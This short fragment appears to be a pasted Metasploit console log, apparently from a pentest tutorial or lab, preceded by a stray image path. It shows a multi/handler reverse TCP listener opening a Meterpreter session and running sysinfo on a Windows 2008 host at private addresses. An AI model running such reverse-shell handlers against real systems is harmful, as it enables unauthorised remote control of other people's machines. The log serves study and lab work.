 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.3.137:8080
[*] Sending stage (179779 bytes) to 192.168.3.137
[*] Meterpreter session 1 opened (192.168.3.137:8080 -> 192.168.3.137:36060) at 2019-06-11 10:28:56 +0800
meterpreter > sysinfo
Computer :
OS : Windows 2008 (Build 6002, Service Pack 2).
Architecture : x64
System Language : en_US
Domain :
Logged On Users : 7
Meterpreter : x86/windows